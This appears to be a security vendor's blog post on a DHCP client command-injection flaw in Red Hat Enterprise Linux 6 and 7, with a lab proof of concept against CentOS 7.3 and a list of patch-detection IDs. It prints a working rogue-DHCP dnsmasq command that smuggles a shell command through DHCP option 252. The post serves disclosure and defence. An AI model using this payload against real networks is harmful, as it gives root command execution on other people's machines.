A critical vulnerability has been found in DHCP client (dhclient) packages in Red Hat Enterprise Linux 6 and 7. The flaw allows unauthenticated remote attackers to execute arbitrary Linux commands with root privileges.
An attacker can set up a malicious DHCP server on the local network and spoof DHCP responses in order to exploit this flaw and execute arbitrary commands with root privileges on systems using NetworkManager and configured to obtain network configuration using the DHCP protocol.
We did test this exploit successfully on a vulnerable target, CentOS 7.3.x:


We modified an existing exploit PoC such that the vulnerable CentOS system would ping our Kali Linux machine. The following command sets up dnsmasq on Kali machine making it capable of responding to DHCP requests (DORA) from the target:
dnsmasq --interface=eth0 --bind-interfaces --except-interface=lo --dhcp-range=192.168.253.1,192.168.253.254,1h --conf-file=/dev/null --dhcp-option=6,192.168.253.132 --dhcp-option=3,192.168.253.132 --dhcp-option="252,x'&ping 192.168.253.132 #" --log-queries --log-facility=/var/log/dnsmasq-server.log
As you can see, the Kali machine and our vulnerable target are on the same network. Let’s try to get an IP address from DHCP server now:



As you can see from above screenshots, dnsmasq running on our Kali machine did respond to DHCP requests from our vulnerable target. Also, the ping command was executed successfully.
Conclusion:
This is a critical vulnerability as NetworkManager daemon runs with root privileges allowing attackers to run Linux commands as root. Also, it’s a very easy to exploit vulnerability given the fact that the PoC fits into a single tweet.
Qualys has released following QIDs that detect vulnerable versions of dchlient on several operating systems. Customers are advised to upgrade to the latest version of dhclient.
| QID | Description |
| 236780 | Red Hat Update for dhcp (RHSA-2018:1455) |
| 236779 | Red Hat Update for dhcp (RHSA-2018:1453). |
| 236778 | Red Hat Update for dhcp (RHSA-2018:1459) |
| 236777 | Red Hat Update for dhcp (RHSA-2018:1457) |
| 236776 | Red Hat Update for dhcp (RHSA-2018:1458) |
| 236775 | Red Hat Update for dhcp (RHSA-2018:1454) |
| 236774 | Red Hat Update for dhcp (RHSA-2018:1459) |
| 236773 | Red Hat Update for dhcp (RHSA-2018:1456) |
| 277310 | Fedora Security Update for dhcp (FEDORA-2018-23ca7a6798) |
| 256409 | CentOS Security Update for dhcp (CESA-2018:1453) |
| 256408 | CentOS Security Update for dhcp (CESA-2018:1454) |
| 277303 | Fedora Security Update for dhcp (FEDORA-2018-36058ed9f2) |
| 157717 | Oracle Enterprise Linux Security Update for dhcp (ELSA-2018-1454) |
| 157716 | Oracle Enterprise Linux Security Update for dhcp (ELSA-2018-1454) |